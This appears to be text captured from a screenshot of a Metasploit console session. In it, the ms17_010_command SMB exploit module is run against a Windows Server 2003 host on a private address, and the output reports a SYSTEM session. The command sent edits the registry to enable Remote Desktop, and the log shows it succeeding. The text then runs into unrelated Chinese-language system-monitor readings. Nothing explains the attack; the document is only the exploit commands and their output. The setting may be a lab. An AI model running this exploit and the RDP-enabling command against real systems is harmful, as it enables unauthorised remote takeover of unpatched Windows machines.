 msf auxiliary(admin/smb/ms17_010_command) > set command 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f'
command => REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
msf auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8cc4bd60
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445 - Output for "REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f":
The operation completed successfully.
[+] 192.168.52.141:445 - Cleanup was successful
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
内存占用: MEM%
ruby 11.28
gnome-shell 9.77
gnome-shell 3.88
硬盘读取速度: 0B
硬盘写入速度: 10.0KiB
/ 分区: 15.8GiB/ 39.2GiB
/boot 分区: 15.8GiB/ 39.2GiB
/home 分区: 15.8GiB/ 39.2GiB
网络 IP地址: 192.168.66.130
上传: 20B /s 总共: 856KiB
下载: 29B /s 总共: 942KiB